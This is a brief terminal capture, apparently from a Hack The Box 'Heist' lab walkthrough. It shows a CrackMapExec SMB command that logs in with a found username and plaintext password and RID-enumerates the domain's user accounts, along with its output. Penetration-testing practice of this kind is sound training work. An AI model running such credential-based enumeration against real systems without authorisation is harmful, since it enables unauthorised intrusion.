 ┌──(twilight㉿xtromera)-[/opt/CrackMapExec]
└─$ poetry run  crackmapexec  smb heist.htb -u  "hazard" -p 'stealth1agent' --rid
SMB         10.10.10.149    445    SUPPORTDESK      [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False
) (SMBv1:False)
SMB         10.10.10.149    445    SUPPORTDESK      [+] SupportDesk\hazard:stealth1agent
SMB         10.10.10.149    445    SUPPORTDESK      500: SUPPORTDESK\Administrator (SidTypeUser)
SMB         10.10.10.149    445    SUPPORTDESK      501: SUPPORTDESK\Guest (SidTypeUser)
SMB         10.10.10.149    445    SUPPORTDESK      503: SUPPORTDESK\DefaultAccount (SidTypeUser)
SMB         10.10.10.149    445    SUPPORTDESK      504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
SMB         10.10.10.149    445    SUPPORTDESK      513: SUPPORTDESK\None (SidTypeGroup)
SMB         10.10.10.149    445    SUPPORTDESK      1008: SUPPORTDESK\Hazard (SidTypeUser)
SMB         10.10.10.149    445    SUPPORTDESK      1009: SUPPORTDESK\support (SidTypeUser)
SMB         10.10.10.149    445    SUPPORTDESK      1012: SUPPORTDESK\Chase (SidTypeUser)
SMB         10.10.10.149    445    SUPPORTDESK      1013: SUPPORTDESK\Jason (SidTypeUser)
(twilight㉿xtromera)-[/opt/CrackMapExec]